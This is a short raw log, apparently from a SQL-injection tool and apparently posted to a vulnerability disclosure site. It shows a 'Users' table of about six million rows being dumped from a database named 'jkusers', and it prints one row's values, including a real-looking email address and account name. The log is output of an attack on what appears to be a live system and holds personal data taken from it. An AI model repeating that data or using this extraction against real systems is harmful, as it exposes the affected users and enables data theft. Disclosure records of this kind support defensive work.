 [11:19:21] [INFO] fetching entries for table 'Users' in database 'jkusers'
[11:19:22] [INFO] retrieved: 5968983
[11:19:22] [INFO] fetching number of distinct values for column 'RID'
[11:19:22] [INFO] retrieved: 5968983
[11:19:22] [INFO] using column 'RID' as a pivot for retrieving row data
[11:19:23] [INFO] retrieved: 1
[11:19:28] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:19:28] [INFO] retrieved: ??
[11:19:31] [INFO] retrieved:
[11:19:34] [INFO] retrieved: hnjzwxw@163.com
[11:19:38] [INFO] retrieved: system00001
[11:19:42] [INFO] retrieved: 0
[11:19:45] [INFO] retrieved: 0
[11:19:50] [INFO] retrieved: 0
[11:19:54] [INFO] retrieved: 99
[11:19:57] [INFO] retrieved:
[11:20:01] [INFO] retrieved: 08  5 2005 12:00AM
[11:20:05] [INFO] retrieved: ??
[11:20:08] [INFO] retrieved: 0
[11:20:11] [INFO] retrieved: 0
[11:20:15] [INFO] retrieved:
www.wooyun.org